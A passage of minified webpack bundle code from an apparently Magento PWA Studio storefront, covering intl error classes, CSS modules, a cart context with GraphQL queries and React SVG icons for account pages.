n.d(t,"b",function(){return r}),n.d(t,"a",function(){return o}),n.d(t,"h",function(){return i}),n.d(t,"d",function(){return s}),n.d(t,"f",function(){return c}),n.d(t,"c",function(){return l}),n.d(t,"e",function(){return u}),n.d(t,"g",function(){return p})
var r,a=n("mrSG")
!function(e){e.FORMAT_ERROR="FORMAT_ERROR",e.UNSUPPORTED_FORMATTER="UNSUPPORTED_FORMATTER",e.INVALID_CONFIG="INVALID_CONFIG",e.MISSING_DATA="MISSING_DATA",e.MISSING_TRANSLATION="MISSING_TRANSLATION"}(r||(r={}))
var o=function(e){function IntlError(t,n,r){var a=this,o=r?r instanceof Error?r:new Error(String(r)):void 0
return(a=e.call(this,"[@formatjs/intl Error ".concat(t,"] ").concat(n," \n").concat(o?"\n".concat(o.message,"\n").concat(o.stack):""))||this).code=t,"function"==typeof Error.captureStackTrace&&Error.captureStackTrace(a,IntlError),a}return Object(a.b)(IntlError,e),IntlError}(Error),i=function(e){function UnsupportedFormatterError(t,n){return e.call(this,r.UNSUPPORTED_FORMATTER,t,n)||this}return Object(a.b)(UnsupportedFormatterError,e),UnsupportedFormatterError}(o),s=function(e){function InvalidConfigError(t,n){return e.call(this,r.INVALID_CONFIG,t,n)||this}return Object(a.b)(InvalidConfigError,e),InvalidConfigError}(o),c=function(e){function MissingDataError(t,n){return e.call(this,r.MISSING_DATA,t,n)||this}return Object(a.b)(MissingDataError,e),MissingDataError}(o),l=function(e){function IntlFormatError(t,n,a){return e.call(this,r.FORMAT_ERROR,"".concat(t," \nLocale: ").concat(n,"\n"),a)||this}return Object(a.b)(IntlFormatError,e),IntlFormatError}(o),u=function(e){function MessageFormatError(t,n,r,a){var o=e.call(this,"".concat(t," \nMessageID: ").concat(null==r?void 0:r.id,"\nDefault Message: ").concat(null==r?void 0:r.defaultMessage,"\nDescription: ").concat(null==r?void 0:r.description," \n"),n,a)||this
return o.descriptor=r,o}return Object(a.b)(MessageFormatError,e),MessageFormatError}(l),p=function(e){function MissingTranslationError(t,n){var a=e.call(this,r.MISSING_TRANSLATION,'Missing message: "'.concat(t.id,'" for locale "').concat(n,'", using ').concat(t.defaultMessage?"default message":"id"," as fallback."))||this
return a.descriptor=t,a}return Object(a.b)(MissingTranslationError,e),MissingTranslationError}(o)},EzVw:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".navHeader-title-3tY {\n    align-items: center;\n    display: inline-flex;\n    font-size: 1rem;\n    font-weight: 400;\n    padding: 0 0.5rem;\n    text-transform: capitalize;\n}\n\n\n\n.navHeader-headerWrapper-1Uu{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 26px 12px 0px 12px ;\n}\n.navHeader-headerWrapperInner-3Gy{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    padding-bottom: 20px;\n    align-items: center;\n    border-bottom: 1px solid #E3E3E3;\n}\n\n.navHeader-contentWrapper-3J5{\n    width: 100%;\n    max-width: calc(100% - 35px);\n}\n.navHeader-actionWrapper-2AE{\n    width: 100%;\n    max-width: 35px;\n}\n.navHeader-loginBtn-2La{\n    width: 35px;\n    height: 35px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.006' height='13.907' viewBox='0 0 8.006 13.907'%3E%3Cpath id='Path_41270' data-name='Path 41270' d='M-11611.8-9465.947l3.746,3.675,1.846,1.812-5.592,5.593' transform='translate(11613.21 9467.361)' fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2'/%3E%3C/svg%3E%0A\");\n    background-repeat: no-repeat;\n    background-position: center;\n    background-color: #0B71C2;\n    border-radius: 50%;\n    font-size: 0;\n    line-height: 0;\n}\n.rtl .navHeader-loginBtn-2La{\n    transform: scaleX(-1);\n}\n.navHeader-nextBtn-1IJ{\n    width: 15px;\n    height: 15px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7.061' height='12.621' viewBox='0 0 7.061 12.621'%3E%3Cg id='Frame_43' data-name='Frame 43' transform='translate(1.061 11.561) rotate(-90)'%3E%3Cpath id='Vector' d='M0,10.5,5.25,5.25,0,0' transform='translate(10.5 0) rotate(90)' fill='none' stroke='%23000' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'/%3E%3C/g%3E%3C/svg%3E%0A\");\n    background-repeat: no-repeat;\n    background-position: center;\n    border-radius: 50%;\n    font-size: 0;\n    line-height: 0;\n    margin-left: auto;\n    margin-right: 8px;\n}\n.rtl .navHeader-nextBtn-1IJ{\n    transform: scaleX(-1);\n    margin-right: auto;\n    margin-left: 0;\n}\n\n.navHeader-headingMain-245{\n    width: 100%;\n    position: relative;\n    font-size: 20px;\n    line-height: 1.5;\n    color: #000000;\n    text-decoration: none;\n    font-weight: 600;\n}\n.navHeader-para-1Dl{\n    width: 100%;\n    position: relative;\n    font-size: 12px;\n    line-height: 1.5;\n    color: #000000;\n    text-decoration: none;\n    font-weight: 400;\n}\n\n\n.navHeader-actionBtnWrapper-1X4{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    justify-content: space-between;\n    padding-top: 25px;\n}\n.navHeader-actionBtnWrapper-1X4 a{\n    width: calc(50% - 3px);\n    background-color: #0B71C2;\n    color: #fff;\n    font-weight: 500;\n    height: 43px;\n    border-radius: 30px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    font-size: 13px;\n    line-height: 1;\n    text-decoration: none   ;\n}\n.navHeader-actionBtnWrapper-1X4 a svg{\n    margin-right: 6px;\n}\n.rtl .navHeader-actionBtnWrapper-1X4 a svg{\n    margin-right: auto;\n    margin-left: 6px;\n}\n\n.navHeader-linkWrap-1TR{\n    display: flex;\n    align-items: center;\n    justify-content: space-between;\n    width: 100%;\n}",""]),t.locals={title:"navHeader-title-3tY",headerWrapper:"navHeader-headerWrapper-1Uu",headerWrapperInner:"navHeader-headerWrapperInner-3Gy",contentWrapper:"navHeader-contentWrapper-3J5",actionWrapper:"navHeader-actionWrapper-2AE",loginBtn:"navHeader-loginBtn-2La",nextBtn:"navHeader-nextBtn-1IJ",headingMain:"navHeader-headingMain-245",para:"navHeader-para-1Dl",actionBtnWrapper:"navHeader-actionBtnWrapper-1X4",linkWrap:"navHeader-linkWrap-1TR"}},F39V:function(e,t,n){var r=n("NtLt")
e.exports=function toCamelCase(e){return r(e).replace(/\s(\w)/g,function(e,t){return t.toUpperCase()})}},FASw:function(e,t,n){globalThis.fetchRootComponent=function(){const e=function(e){return e.default||e},t={RootCmp_CMS_PAGE__default:function(){return n.e(19).then(n.bind(null,"ePvo"))},RootCmp_CATEGORY__default:function(){return Promise.all([n.e(0),n.e(4),n.e(7),n.e(2),n.e(18)]).then(n.bind(null,"gFId"))},RootCmp_PRODUCT__default:function(){return Promise.all([n.e(0),n.e(5),n.e(24),n.e(2),n.e(20)]).then(n.bind(null,"88oe"))},RootCmp_SEARCH__default:function(){return Promise.all([n.e(0),n.e(7),n.e(2),n.e(9),n.e(12)]).then(n.bind(null,"b3jX"))}}
return function importRootComponent(n,r){const a=function(e,t){return"RootCmp_"+e+"__"+(t||"default")}(n,r)
return t[a]().then(e)}}()},FC9E:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".message-root-2d3 {\n    color: rgb(var(--venia-global-color-text));\n    font-size: 0.875rem;\n    font-weight: 400;\n    line-height: 1rem;\n    padding: 0.625rem 0.125rem 0.125rem;\n}\n\n.message-root-2d3:empty {\n    display: none;\n}\n\n.message-root_error-REU {\n    color: #FF6261;\n    font-weight: 5000;\n    width: 100%;\n    font-size: 12px;\n}\n",""]),t.locals={root:"message-root-2d3",root_error:"message-root_error-REU message-root-2d3"}},FVvv:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
var r=n("+5i4"),a=n("+5i4")
Object.defineProperty(t,"iconList",{enumerable:!0,get:function(){return a.iconList}}),t.default=r.IcomoonReact},FwFz:function(e,t,n){"use strict"
n.d(t,"b",function(){return b})
var r=n("J4zp"),a=n.n(r),o=n("MVZn"),i=n.n(o),s=n("q1tI"),c=n.n(s),l=n("/MKj"),u=n("VX74"),p=n("LKwZ"),d=n("q0pE"),f=n("8/Xb"),h=n("jIsF"),g=Object(s.createContext)(),m=function isCartEmpty(e){return!e||!e.details.items||0===e.details.items.length},v=function getTotalQuantity(e){return e.reduce(function(e,t){return e+t.quantity},0)}
t.a=Object(l.b)(function mapStateToProps(e){return{cartState:e.cart}},function mapDispatchToProps(e){return{actions:Object(h.a)(d.a,e),asyncActions:Object(h.a)(f,e)}})(function CartContextProvider(e){var t=e.actions,n=e.asyncActions,r=e.cartState,o=e.children,l=Object(s.useMemo)(function(){return m(r)?{currencyCode:"USD",numItems:0,subtotal:0}:{currencyCode:r.details.prices.grand_total.currency,numItems:v(r.details.items),subtotal:r.details.prices.grand_total.value}},[r]),d=i()({},r,{isEmpty:m(r),derivedDetails:l}),f=Object(s.useMemo)(function(){return i()({actions:t},n)},[t,n]),h=Object(s.useMemo)(function(){return[d,f]},[f,d]),b=Object(u.useMutation)(y),x=a()(b,1)[0],_=Object(p.a)(w)
return Object(s.useEffect)(function(){f.getCartDetails({fetchCartId:x,fetchCartDetails:_})},[f,_,x]),c.a.createElement(g.Provider,{value:h},o)})
var b=function useCartContext(){return Object(s.useContext)(g)},y={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"mutation",name:{kind:"Name",value:"createCart"},variableDefinitions:[],directives:[],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",alias:{kind:"Name",value:"cartId"},name:{kind:"Name",value:"createEmptyCart"},arguments:[],directives:[]}]}}],loc:{start:0,end:65,source:{body:"\n    mutation createCart {\n        cartId: createEmptyCart\n    }\n",name:"GraphQL request",locationOffset:{line:1,column:1}}}},w={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"checkUserIsAuthed"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"cartId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}},directives:[]}],directives:[],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"cart"},arguments:[{kind:"Argument",name:{kind:"Name",value:"cart_id"},value:{kind:"Variable",name:{kind:"Name",value:"cartId"}}}],directives:[],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"},arguments:[],directives:[]}]}}]}}],loc:{start:0,end:271,source:{body:'\n    query checkUserIsAuthed($cartId: String!) {\n        cart(cart_id: $cartId) {\n            # The purpose of this query is to check that the user is authorized\n            # to query on the current cart. Just fetch "id" to keep it small.\n            id\n        }\n    }\n',name:"GraphQL request",locationOffset:{line:1,column:1}}}}},G3i9:function(e,t,n){"use strict"
n.d(t,"d",function(){return o}),n.d(t,"a",function(){return i}),n.d(t,"f",function(){return s}),n.d(t,"m",function(){return c}),n.d(t,"n",function(){return l}),n.d(t,"k",function(){return u}),n.d(t,"c",function(){return p}),n.d(t,"j",function(){return d}),n.d(t,"e",function(){return f}),n.d(t,"i",function(){return h}),n.d(t,"h",function(){return g}),n.d(t,"l",function(){return m}),n.d(t,"g",function(){return v}),n.d(t,"b",function(){return b})
var r=n("q1tI"),a=n.n(r),o=function MyAccountSvg(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"19.2",height:"17",viewBox:"0 0 19.2 17"}," ",a.a.createElement("g",{id:"Group_27666","data-name":"Group 27666",transform:"translate(295 -388)"}," ",a.a.createElement("circle",{id:"Ellipse_14763","data-name":"Ellipse 14763",cx:"5.1",cy:"5.1",r:"5.1",transform:"translate(-290.5 388)",fill:"none"})," ",a.a.createElement("path",{id:"Path_43362","data-name":"Path 43362",d:"M-285.4,388a5.121,5.121,0,0,0-5.1,5.1,5.121,5.121,0,0,0,5.1,5.1,5.121,5.121,0,0,0,5.1-5.1A5.121,5.121,0,0,0-285.4,388Zm0,9.2a4.055,4.055,0,0,1-4.1-4.1,4.055,4.055,0,0,1,4.1-4.1,4.055,4.055,0,0,1,4.1,4.1A4.055,4.055,0,0,1-285.4,397.2Z"})," ",a.a.createElement("rect",{id:"Rectangle_15439","data-name":"Rectangle 15439",width:"19.2",height:"7.9",transform:"translate(-295 397.1)",fill:"none"})," ",a.a.createElement("path",{id:"Path_43364","data-name":"Path 43364",d:"M-285.4,399.3a9.7,9.7,0,0,0-8.8,5.7h1.1a8.506,8.506,0,0,1,7.6-4.7,8.506,8.506,0,0,1,7.6,4.7h1.1A9.255,9.255,0,0,0-285.4,399.3Z"})," ")," ")},i=function AddressSvg(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"15.59",height:"19.492",viewBox:"0 0 15.59 19.492"}," ",a.a.createElement("g",{id:"Layer_14","data-name":"Layer 14",transform:"translate(-18 -8)"}," ",a.a.createElement("path",{id:"Path_43352","data-name":"Path 43352",d:"M40.167,24a3.167,3.167,0,1,0,3.167,3.167A3.167,3.167,0,0,0,40.167,24Zm0,5.359a2.192,2.192,0,1,1,2.192-2.192A2.192,2.192,0,0,1,40.167,29.359Z",transform:"translate(-14.372 -12.103)"})," ",a.a.createElement("path",{id:"Path_43353","data-name":"Path 43353",d:"M25.795,8A7.8,7.8,0,0,0,18,15.795c0,4.109,4.319,8.421,7.176,11.276l.275.273a.5.5,0,0,0,.361.149.541.541,0,0,0,.222-.046c.84-.346,7.556-7.461,7.556-11.651A7.8,7.8,0,0,0,25.795,8Zm.073,18.386h0c-2.753-2.745-6.894-6.886-6.894-10.591a6.821,6.821,0,1,1,13.641,0C32.615,19.169,27.205,25.239,25.868,26.386Z"})," ")," ")},s=function OrderLink(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"17.8",height:"19.5",viewBox:"0 0 17.8 19.5"}," ",a.a.createElement("path",{id:"Group_27859","data-name":"Group 27859",d:"M-287.4,387.5l-8.6,4.2v9.6l8.9,5.7,8.9-5.1v-9.6Zm7.5,5-2.8,1.2-7.1-3.9,2.4-1.2Zm-7.3,3.1-7.1-3.6,3.4-1.6,7,3.8Zm-7.8-2.9,7.4,3.8v9l-7.4-4.7Zm8.4,12.9v-9.1l7.4-3.1v8Z",transform:"translate(296 -387.5)",fill:"#2b2b2b"})," ")},c=function WarrantyClaimSvg(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"16.176",height:"21.066",viewBox:"0 0 16.176 21.066"}," ",a.a.createElement("g",{id:"Group_27860","data-name":"Group 27860",transform:"translate(16474.001 502.273)"}," ",a.a.createElement("path",{id:"Path_41240","data-name":"Path 41240",d:"M917.256,385.017a2.4,2.4,0,0,1,.988.581,1.809,1.809,0,0,1,.473,1.3q-.006,2.8,0,5.6v11.641a1.789,1.789,0,0,1-.753,1.557,2.081,2.081,0,0,1-1.258.38H904.569a1.866,1.866,0,0,1-2.024-1.862q0-2.307,0-4.615V386.866a1.773,1.773,0,0,1,1.122-1.717c.1-.049.214-.088.322-.131Zm.689,10.519c0-2.878-.012-5.755.008-8.633a1.22,1.22,0,0,0-1.36-1.233c-3.978.015-7.956.007-11.934.007-.874,0-1.345.425-1.345,1.215v17.266c0,.782.471,1.215,1.322,1.215h12c.083,0,.166,0,.248-.008a1.14,1.14,0,0,0,1.064-1.176C917.937,401.3,917.945,398.421,917.945,395.536Z",transform:"translate(-17376.545 -887.29)",fill:"#2b2b2b"})," ",a.a.createElement("path",{id:"Path_41241","data-name":"Path 41241",d:"M972.12,415.329c-.316.208-.613.4-.906.6-.177.119-.356.214-.56.075s-.173-.348-.131-.552c.253-1.228.51-2.456.756-3.686a.554.554,0,0,0-.048-.336,3.083,3.083,0,1,1,5.551-.211.759.759,0,0,0-.051.427c.256,1.3.524,2.591.8,3.885a.414.414,0,0,1-.155.478.408.408,0,0,1-.484-.038l-.976-.643c-.209.318-.414.622-.611.93-.113.176-.244.312-.474.268s-.292-.234-.333-.432q-.209-1.015-.416-2.031c-.012-.057-.031-.113-.065-.234l-.427,2.056c-.02.1-.035.192-.057.287a.406.406,0,0,1-.307.352.4.4,0,0,1-.44-.2c-.183-.276-.364-.553-.546-.829ZM976.261,410a2.309,2.309,0,1,0-2.325,2.3,2.309,2.309,0,0,0,2.325-2.3Zm.342,4.854-.532-2.569c-.319.185-.618.366-.925.533-.153.084-.4.1-.46.224s.039.343.076.519c.106.515.215,1.03.334,1.6.138-.21.24-.374.351-.531a.4.4,0,0,1,.618-.126c.164.1.323.21.535.35Zm-5.163,0,.323-.209c.536-.35.619-.334.966.194.062.1.126.189.219.328l.428-2.079-1.43-.682Z",transform:"translate(-17439.867 -905.684)",fill:"#2b2b2b"})," ",a.a.createElement("path",{id:"Path_41242","data-name":"Path 41242",d:"M957.968,571.107v.744h-9.98v-.744Z",transform:"translate(-17418.891 -1058.889)",fill:"#2b2b2b"})," ",a.a.createElement("path",{id:"Path_41243","data-name":"Path 41243",d:"M947.907,611.365v-.738h9.985v.738Z",transform:"translate(-17418.814 -1096.017)",fill:"#2b2b2b"})," ")," ")},l=function WishlistSvg(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"16.999",height:"14.737",viewBox:"0 0 16.999 14.737"}," ",a.a.createElement("path",{id:"Vector",d:"M17,5.334c-.059.324-.089.648-.174.968A6.489,6.489,0,0,1,15.662,8.57a18.632,18.632,0,0,1-2.819,2.82q-1.8,1.528-3.616,3.042a1.008,1.008,0,0,1-1.408.028c-1.572-1.326-3.183-2.609-4.7-3.995a12.894,12.894,0,0,1-2.1-2.349A5.33,5.33,0,0,1,.356,3.075,4.448,4.448,0,0,1,3.871.091,4.431,4.431,0,0,1,8.313,1.757c.2.234.187.235.378,0A4.461,4.461,0,0,1,11.6.054a4.533,4.533,0,0,1,4.17,1.53A4.9,4.9,0,0,1,16.97,4.4c.007.063.021.126.031.188ZM1.009,4.7a4.86,4.86,0,0,0,.855,2.9A12.12,12.12,0,0,0,3.791,9.748c1.492,1.365,3.08,2.624,4.62,3.936.093.079.138.038.2-.018,1.234-1.039,2.474-2.072,3.7-3.118a17.315,17.315,0,0,0,2.5-2.494,5.062,5.062,0,0,0,1.135-2.442,4.176,4.176,0,0,0-.928-3.392,3.561,3.561,0,0,0-5.3-.133,6.057,6.057,0,0,0-.671.86.618.618,0,0,1-.17.185.644.644,0,0,1-.943-.22,5.3,5.3,0,0,0-.98-1.132,3.559,3.559,0,0,0-4.669.127A3.963,3.963,0,0,0,1.36,3.179,3.875,3.875,0,0,0,1.009,4.7Z",transform:"translate(-0.002 0.004)"})," ")},u=function SupportSvg(){return a.a.createElement("svg",{version:"1.1",id:"Layer_1",xmlns:"http://www.w3.org/2000/svg",x:"0px",y:"0px",width:"17.1",height:"21.8",viewBox:"-296 387.1 17.3 18.9"},a.a.createElement("path",{className:"st0",d:"M-278.7,397.1c0-0.4-0.1-0.7-0.3-1.1c-0.3-0.6-0.7-1-1.3-1.1c-0.1,0-0.1,0-0.2,0c0,0,0,0-0.1,0 c0-0.1,0-0.2,0-0.3c0-0.2,0-0.5,0-0.7c0-0.1,0-0.2,0-0.3c0-0.4-0.1-0.9-0.2-1.4c-0.4-1.6-1.2-2.9-2.6-3.9c-1.2-0.8-2.5-1.3-4-1.3h0 c-0.9,0-1.8,0.2-2.7,0.6c-1.1,0.5-2,1.3-2.7,2.3c-0.5,0.8-0.9,1.6-1.1,2.5c-0.1,0.6-0.1,1.2-0.1,1.8c0,0.1,0,0.2,0,0.3 c0,0.1,0,0.1,0,0.2l0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c-1.1-0.1-1.9,0.9-1.9,1.9c0,1.2,0,2.2,0,3.2c0,0.9,0.8,1.7,1.7,1.7 c0.2,0,0.5,0,0.8,0c0.3,0,0.6,0,0.8,0l0.1,0c0.5,0,0.6-0.2,0.6-0.6c0-1.8,0-3.6,0-5.5l0,0c0-0.1,0-0.2,0-0.2 c-0.1-0.3-0.2-0.5-0.5-0.5c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-0.1,0-0.1,0-0.2,0l0-0.3c0-0.2,0-0.5,0-0.7c0-1.6,0.5-2.9,1.6-4 c1.1-1.1,2.5-1.7,4.1-1.7l0,0c0.9,0,1.7,0.2,2.5,0.6c1.2,0.6,2.1,1.6,2.7,2.9c0.4,1,0.4,2.2,0.4,3.2c0,0,0,0,0,0c0,0,0,0,0,0l-0.2,0 c-0.1,0-0.1,0-0.2,0h0c-0.2,0-0.3,0.1-0.4,0.3c0,0.1-0.1,0.2-0.1,0.4c0,1.8,0,3.6,0,5.6c0,0.4,0.2,0.5,0.6,0.5c0.1,0,0.1,0,0.2,0 c0.1,0,0.1,0,0.2,0c-0.5,0.7-1.7,1.4-2.7,1.4c-0.1,0-0.1,0-0.2,0l0,0c0,0,0,0,0-0.1c-0.3-1-1.2-1.7-2.2-1.7c-0.2,0-0.5,0-0.7,0.1 c-0.9,0.3-1.5,0.9-1.6,1.8c-0.2,1,0.2,1.8,1.1,2.3c0.2,0.1,0.4,0.2,0.7,0.3c0.1,0,0.2,0.1,0.3,0.1l0,0h0.5l0,0c0,0,0,0,0,0 c0,0,0.1,0,0.1,0c0.6-0.1,1.1-0.4,1.5-0.8c0.2-0.3,0.4-0.6,0.4-1c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0.7,0,1.4-0.2,2-0.6 c0.7-0.4,1.3-1,1.8-1.7c0.1-0.2,0.2-0.2,0.4-0.3c0.8-0.1,1.3-0.7,1.4-1.5c0-0.8,0-1.6,0-2.4C-278.7,397.6-278.7,397.3-278.7,397.1z M-279.7,400c0,0.4-0.2,0.6-0.5,0.6c-0.1,0-0.3,0-0.5,0c-0.1,0-0.3,0-0.4,0c-0.1,0-0.2,0-0.3,0v-4.7c0.2,0,0.4,0,0.6,0 c0.2,0,0.3,0,0.4,0c0.2,0,0.3,0.1,0.5,0.3c0.2,0.3,0.3,0.6,0.3,0.9C-279.7,397.9-279.7,398.9-279.7,400z M-293,395.9v4.8 c0,0,0,0-0.1,0l-0.2,0c-0.3,0-0.6,0-0.8,0c-0.5,0-0.9-0.4-0.9-0.9c0-1.1,0-2.1,0-2.9c0-0.6,0.4-1,1-1l0.5,0H-293z M-285.5,403.7 c0,0.7-0.6,1.3-1.3,1.3h0c-0.3,0-0.7-0.2-0.9-0.4c-0.3-0.3-0.4-0.6-0.4-0.9c0-0.7,0.6-1.3,1.3-1.3l0,0 C-286,402.3-285.5,402.9-285.5,403.7z"})," ")},p=function ChangePasswordSvg(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"17.1",height:"21.8",viewBox:"0 0 17.1 21.8"}," ",a.a.createElement("g",{id:"Group_27865","data-name":"Group 27865",transform:"translate(295.9 -386.2)"}," ",a.a.createElement("path",{id:"Path_43365","data-name":"Path 43365",d:"M-281.3,393.9h-.9v-2.1a5.591,5.591,0,0,0-5.6-5.6,5.591,5.591,0,0,0-5.6,5.6v2.1h-.1a2.433,2.433,0,0,0-2.4,2.4v9.3a2.433,2.433,0,0,0,2.4,2.4h12.3a2.433,2.433,0,0,0,2.4-2.4v-9.3A2.519,2.519,0,0,0-281.3,393.9Zm-11.1-2.2a4.652,4.652,0,0,1,4.6-4.6,4.721,4.721,0,0,1,4.6,4.6v2.1h-9.1v-2.1Zm12.5,13.9a1.367,1.367,0,0,1-1.4,1.4h-12.3a1.367,1.367,0,0,1-1.4-1.4v-9.3a1.367,1.367,0,0,1,1.4-1.4h12.3a1.367,1.367,0,0,1,1.4,1.4Z"})," ",a.a.createElement("path",{id:"Path_43366","data-name":"Path 43366",d:"M-291.5,400.4l-.6-1.2-.6,1.2-1.3.2.9.9-.2,1.3,1.2-.6,1.2.6-.2-1.3.9-.9Z"})," ",a.a.createElement("path",{id:"Path_43367","data-name":"Path 43367",d:"M-287,400.4l-.6-1.2-.6,1.2-1.4.2,1,.9-.2,1.3,1.2-.6,1.2.6-.3-1.3,1-.9Z"})," ",a.a.createElement("path",{id:"Path_43368","data-name":"Path 43368",d:"M-283,399.2l-.6,1.2-1.4.2,1,.9-.2,1.3,1.2-.6,1.2.6-.3-1.3,1-.9-1.3-.2Z"})," ")," ")},d=function SignOutSvg(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"16.218",height:"15.717",viewBox:"0 0 16.218 15.717"},a.a.createElement("g",{fill:"none",stroke:"#73788d",strokeMiterlimit:"10",strokeWidth:"1","data-name":"Group 27669",transform:"translate(-85.802 -19.28)"},a.a.createElement("path",{d:"M97.3 20.073a7.608 7.608 0 11-6.465-.144","data-name":"Path 41220"}),a.a.createElement("path",{d:"M0 9.426L0 0","data-name":"Line 509",transform:"translate(93.911 19.28)"})))},f=function OrderDetailsSvg(){a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"17.8",height:"19.5",viewBox:"0 0 17.8 19.5"},a.a.createElement("path",{fill:"#2b2b2b",d:"M-287.4 387.5l-8.6 4.2v9.6l8.9 5.7 8.9-5.1v-9.6zm7.5 5l-2.8 1.2-7.1-3.9 2.4-1.2zm-7.3 3.1l-7.1-3.6 3.4-1.6 7 3.8zm-7.8-2.9l7.4 3.8v9l-7.4-4.7zm8.4 12.9v-9.1l7.4-3.1v8z","data-name":"Group 27859",transform:"translate(296 -387.5)"}))},h=function SignOutMobileSvgHome(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"17.758",height:"17.759",viewBox:"0 0 17.758 17.759"},a.a.createElement("g",{id:"Group_27926","data-name":"Group 27926",transform:"translate(-1864.789 -2246.67)"},a.a.createElement("g",{id:"Group_1582","data-name":"Group 1582",transform:"translate(1864.848 2246.73)"},a.a.createElement("g",{id:"Frame",transform:"translate(0 0)"},a.a.createElement("g",{id:"Vector",transform:"translate(0 0)",fill:"#0b71c2"},a.a.createElement("path",{d:"M 8.843684196472168 17.66913223266602 L 8.819784164428711 17.66910171508789 C 6.77794361114502 17.6691722869873 4.784103870391846 16.95583152770996 3.205643892288208 15.66049098968506 C 1.627183794975281 14.36515140533447 0.5384837985038757 12.54885101318359 0.1400937736034393 10.54615116119385 C -0.2583062350749969 8.543491363525391 0.05237377434968948 6.448811531066895 1.01491379737854 4.6479811668396 C 1.977453827857971 2.847161293029785 3.546483755111694 1.425061345100403 5.432973861694336 0.6436413526535034 C 6.512113571166992 0.1966513842344284 7.65156364440918 -0.02999862097203732 8.819664001464844 -0.02999862097203732 C 9.69066333770752 -0.02999862097203732 10.55494403839111 0.0982113778591156 11.38849353790283 0.3510713875293732 C 13.34249401092529 0.9438213706016541 15.04335403442383 2.205291271209717 16.17776298522949 3.90308141708374 C 17.31217384338379 5.60090160369873 17.82667350769043 7.6550612449646 17.62648391723633 9.687150955200195 C 17.42629432678223 11.71923160552979 16.52085304260254 13.63349151611328 15.07694339752197 15.07731151580811 C 14.25294399261475 15.9058313369751 13.28767395019531 16.55270195007324 12.20800399780273 16.99992179870605 C 11.13597393035889 17.4439811706543 10.00405406951904 17.66913223266602 8.843684196472168 17.66913223266602 Z M 8.819124221801758 0.8335813879966736 C 6.976473808288574 0.8335813879966736 5.177193641662598 1.477281332015991 3.752743721008301 2.646101474761963 C 2.328063726425171 3.815111398696899 1.345383763313293 5.454341411590576 0.9857237935066223 7.261821269989014 C 0.6260637640953064 9.069291114807129 0.9063737988471985 10.9598217010498 1.77501380443573 12.58516120910645 C 2.643653869628906 14.21051120758057 4.059693813323975 15.49408149719238 5.762283802032471 16.19941139221191 C 6.736323833465576 16.60293197631836 7.764813899993896 16.80753135681152 8.819193840026855 16.80753135681152 C 9.60517406463623 16.80753135681152 10.38510417938232 16.69185066223145 11.1373233795166 16.46370124816895 C 12.90089416503906 15.92880153656006 14.4360237121582 14.79035091400146 15.45993423461914 13.2580509185791 C 16.48383331298828 11.72577095031738 16.94826316833496 9.871861457824707 16.76765441894531 8.03783130645752 C 16.5870532989502 6.203771591186523 15.76992416381836 4.476051330566406 14.4668140411377 3.172921419143677 C 13.72310352325439 2.425081491470337 12.8520040512085 1.841261386871338 11.87766361236572 1.437621355056763 C 10.91012382507324 1.036791324615479 9.888504028320312 0.8335514068603516 8.841194152832031 0.8335514068603516 L 8.819943428039551 0.8335813879966736 L 8.819124221801758 0.8335813879966736 Z",stroke:"none"}),a.a.createElement("path",{d:"M 8.843687057495117 17.63913345336914 C 9.994123458862305 17.63913345336914 11.13351631164551 17.41252326965332 12.19652366638184 16.97220230102539 C 13.26691341400146 16.52883148193359 14.23873424530029 15.87757110595703 15.0557336807251 15.05610179901123 C 16.49861335754395 13.61331176757812 17.39658355712891 11.71485137939453 17.59662437438965 9.684211730957031 C 17.79667472839355 7.653571605682373 17.28642463684082 5.616361141204834 16.15282440185547 3.919751405715942 C 15.01921367645264 2.223151445388794 13.33239364624023 0.9721114039421082 11.37978363037109 0.3797813653945923 C 9.42718505859375 -0.2125483900308609 7.329605102539062 -0.1094988211989403 5.444453716278076 0.6713613867759705 C 3.559303760528564 1.452221393585205 2.003233671188354 2.862571477890015 1.041373729705811 4.662121295928955 C 0.07952377200126648 6.461661338806152 -0.2286062240600586 8.539041519165039 0.1695137768983841 10.54030132293701 C 0.5676237940788269 12.54156112670898 1.647333741188049 14.34288120269775 3.224673748016357 15.63730144500732 C 4.802013874053955 16.93172073364258 6.779393672943115 17.6391716003418 8.819863319396973 17.63910102844238 C 8.827854156494141 17.63912391662598 8.835697174072266 17.63913345336914 8.843687057495117 17.63913345336914 M 8.819128036499023 0.8035813570022583 C 8.826518058776855 0.8035807609558105 